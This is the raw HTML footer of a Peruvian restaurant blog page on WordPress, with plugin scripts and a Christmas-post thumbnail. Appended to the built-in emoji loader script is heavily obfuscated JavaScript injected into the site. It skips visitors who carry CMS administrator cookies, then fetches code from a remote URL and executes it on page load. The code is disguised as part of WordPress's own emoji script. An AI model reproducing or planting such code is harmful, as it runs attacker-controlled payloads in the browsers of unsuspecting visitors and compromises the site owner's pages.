											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>